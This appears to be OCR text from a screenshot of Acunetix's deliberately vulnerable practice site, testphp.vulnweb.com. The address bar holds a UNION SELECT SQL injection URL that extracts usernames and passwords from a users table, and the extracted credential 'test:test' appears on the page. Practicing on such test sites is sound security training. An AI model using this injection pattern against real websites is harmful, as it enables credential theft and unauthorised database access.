 pictures
Not secure
testphp.vulnweb.com/listproducts.php?cat=1%20union%20select%201,group_concat(uname,0x3a,pass),3,4,5,6,7,8,9,10,11%20from%20users
H
Lorem ipsum dolor sit amet, consectetuer adipiscing elit.
Donec molestie. Sed aliquam sem ut arcu. Phasellus
sollicitudin.
painted by: r4w8173
comment on this picture
Mean
Lorem ipsum dolor sit amet, consectetuer adipiscing elit.
painted by: r4w8173
comment on this picture
Trees
bla bla bla
painted by: Blad3
comment on this picture
7
test:test
painted by: 9
comment on this picture
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd
Warning: This is not a real shop. This is an example PHP application, which is intentionally vulnerable to web attacks.
It is intended to help you test Acunetix. It also helps you understand how developer errors and bad configuration may
let someone break into your website. You can use it to test other tools and your manual hacking skills as well. Tip:
Look for potential SQL Injections, Cross-site Scripting (XSS), and Cross-site Request Forgery (CSRF), and more.
3
Air: Moderate
Now
Search
myhp
H
ENG
IN
01:14
22-03-2025